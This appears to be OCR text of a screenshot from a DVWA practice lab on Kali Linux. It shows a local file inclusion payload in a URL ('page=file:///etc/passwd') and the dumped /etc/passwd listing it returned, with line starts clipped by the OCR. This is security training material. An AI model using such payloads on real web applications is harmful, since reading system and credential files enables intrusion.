 127.0.0.1/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
oot:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
ologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
ist Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/
hcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/bin/false systemd-coredump:x:991:991:systemd Core Dumper:/:/usr/sbin/nologin strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:990:990:systemd Time
ynchronization:/:/usr/sbin/nologin systemd-oom:x:989:989:systemd Userspace OOM Killer:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:988:988:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/nonexistent:/
sr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:987:987:stunnel service system
ccount:/var/run/stunnel4:/usr/sbin/nologin sshd:x:986:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/
ash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:121::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:119:120:user for cups-pk-
elper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin pipewire:x:984:984:system user for pipewire:/nonexistent:/usr/sbin/nologin fwupd-refresh:x:983:983:Firmware update daemon:/var/lib/
wupd:/usr/sbin/nologin nm-openconnect:x:122:125:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:123:126::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:127:Light Display Manager:/var/lib/lightdm:/bin/false sddm:x:125:128:Simple Desktop Display Manager:/var/lib/sddm:/bin/
alse gnome-remote-desktop:x:982:982:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin statd:x:126:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:127:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:981:981:User for polkitd:/:/usr/sbin/nologin rtkit:x:128:130:RealtimeKit:/proc:/usr/sbin/nologin
olord:x:129:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:980:980:Gnome Display Manager:/var/lib/gdm3:/bin/false samiksha:x:1000:1000:samiksha,,,:/home/samiksha:/usr/bin/zsh mongodb:x:130:134::/var/lib/mongodb:/usr/sbin/nologin
DVWA